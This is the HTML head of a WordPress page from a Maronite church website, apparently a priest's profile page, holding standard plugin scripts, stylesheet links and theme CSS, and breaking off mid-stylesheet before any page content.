

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maronites.church/priests/priest-jean-iskandar-abou-zeid/
body_size: 14073
content:
		<!DOCTYPE html>
	<html lang="en-US" > 
	
	<head>

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8" />
	
	<!-- viewport settings -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Priest  Jean  Iskandar  Abou zeid &#8211; Maronites Church</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Feed" href="https://maronites.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Comments Feed" href="https://maronites.church/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Maronites Church &raquo; iCal Feed" href="https://maronites.church/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maronites.church\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maronites.church/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='elasticpress-related-posts-style-inline-css' type='text/css'>
.editor-styles-wrapper .wp-block-elasticpress-related-posts ul,.wp-block-elasticpress-related-posts ul{list-style-type:none;padding:0}.editor-styles-wrapper .wp-block-elasticpress-related-posts ul li a>div{display:inline}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maronites.church/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='maronite_follower_bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-followers-css' href='https://maronites.church/wp-content/plugins/maronite-followers/public/css/maronite-followers-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-css' href='https://maronites.church/wp-content/plugins/maronite/public/css/maronite-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maronites.church/wp-content/plugins/revolution_slider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='church-style-css' href='https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-child-style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maronites.church/wp-content/themes/church/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://maronites.church/wp-content/themes/church/css/fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://maronites.church/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maronites.church/wp-content/themes/church/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-eventstyle-css' href='https://maronites.church/wp-content/themes/church/css/eventstyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-woo-css' href='https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-update-css' href='https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='church-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-facets-css' href='https://maronites.church/wp-content/plugins/elasticpress/dist/css/facets-styles.css?ver=6bf8a1bf958961284a92' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='seamless_donations_css-css' href='https://maronites.church/wp-content/plugins/seamless-donations/css/modern-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=6.8.3" id="stripe-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite-followers/public/js/maronite-followers-public.js?ver=1.0.0" id="maronite-followers-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite/public/js/maronite-public.js?ver=1.0.0" id="maronite-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" id="seamless_javascript_code-js-extra">
/* <![CDATA[ */
var dgxDonateAjax = {"ajaxurl":"https:\/\/maronites.church\/wp-admin\/admin-ajax.php","nonce":"28a2c3b0d5","postalCodeRequired":["AU","AT","BE","BR","CA","CN","CZ","DK","FO","FI","FR","DE","GR","GL","HU","IN","ID","IT","JP","KR","LI","LU","MY","MX","MC","NL","NO","PH","PL","PT","RU","SZ","ZA","ES","SE","CH","TH","TR","SG","GB","US"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/js/seamless-donations.js?ver=6.8.3" id="seamless_javascript_code-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/library/node-uuid/uuid.js?ver=6.8.3" id="seamless_javascript_uuid-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://maronites.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maronites.church/wp-json/wp/v2/priests/97519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maronites.church/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://maronites.church/priests/priest-jean-iskandar-abou-zeid/" />
<link rel='shortlink' href='https://maronites.church/?p=97519' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maronites.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaronites.church%2Fpriests%2Fpriest-jean-iskandar-abou-zeid%2F" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://maronites.church"><link rel="alternate" href="https://maronites.church/wp-json/tribe/events/v1/" />
	<!-- Font -->

	<style>

										
                .navbar .sticky-logo-text{display: none!important;}
        .navbar.shrink .text-logo-normal{display: none!important;}
        .navbar.shrink .sticky-logo-text{display: block!important;}
        
		
				.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		
        @media (max-width:768px) {
        		.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		        }

								.navbar-default { height:85px; }
								.navbar-default .navbar-nav  { margin-top:25px; }
		                				.navbar-default .navbar-toggle  { margin-top:17px; }
		        		.navbar-default .navbar-toggle span{ background-color:#888888!important; }
		        		.navbar-toggle{ background-color:#FFF; }
						.navbar-brand.text-logo{ font-size:20px!important; }
		
                
		        				
		
		

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus,.btn-primary,
		.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary,.comment-form .submit

		{
			background-color: #FFC55F;
			border-color: #FFC55F;
		}

		.highlight-bg, .owl-theme .owl-dots .owl-dot span, #share-buttons i, #widget-area .widget_text, .tagcloud a, .subpage-head, .event-container,
		#widget-area #searchform input[type="text"],#widget-area #searchform input#searchsubmit
		{ background-color: #F9F1E6; }

		#share-buttons i
		{ border-color: #F9F1E6; }

		.navbar-default { background-color: ; }
		.navbar-default.shrink { background-color: #FFF; }
		.navbar-default.shrink {   border-bottom: solid 1px #F7F7F7; }

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus
		{
			background-color: #FFC55F;
			border-color: #FFC55F;
			color: !important;
		}

		.navbar-default .navbar-nav>li>a, .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus { color:#2C2C2A; }

		.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active { color:#E95D00; }

				.navbar-default.shrink { background-color: #FFF; }
		
		
		
		.navbar-right .dropdown-menu  { background-color: #FFF; }
		.navbar-right .dropdown-menu  { border: 1px solid #CCC ; }
		.dropdown-menu>li>a  { color: #262626; }
		.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus  { background-color: #F5F5F5; }

		footer.footer-top { background-color: #53504C; }
		footer.footer-top .widget h5 { color: #F9F1E6 !important; }
		footer .widget ul li a { color: #CCC0C0 !important; }
		.copyright { background: #494743 !important; }
		.copyright{ color: #FFF !important; }
		.social-icons a{ color: #FFF !important; }
		.social-icons a:hover{ color: #FFF !important; }
		.susbcribe-head{ color:  !important; }
		.susbcribe-head span{ color:  !important; }

		.subpage-head { background-color: #F9F1E6 !important; }
		.subpage-head ,.subpage-head p,.subpage-head h3, .breadcrumbs a, .breadcrumb-current{ color: #ffffff !important; }

			.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		display: inline-block;
		float: none;
		margin: 0 1.8% 2.992em 0;
		padding: 0;
		position: relative;
		width: 31.05%;
		}
	
	
	/*.14 TIPIGROF */



				body{
																						}
	
				body a {
																						}
	
				h1 {
																						}
	
				h2 {
																						}
	

		
				h4 {
																						}
	
				h6 {
																						}
	
				h5 {
																						}
	





			.breadcrumbs a,
		.subpage-head.page-header ,
		.subpage-head.page-header h3,
		.subpage-head,
		.subpage-head p,
		.subpage-head h3,
		.breadcrumbs a,
		.breadcrubms  span a span,
		.breadcrumb-current{ color :#ffffff !important; }
	
			.subpage-head { background-color :https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg !important; }
	

			.subpage-head  {
		  background: url(https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg) no-repeat center center fixed !important;
		  background-size: cover !important;
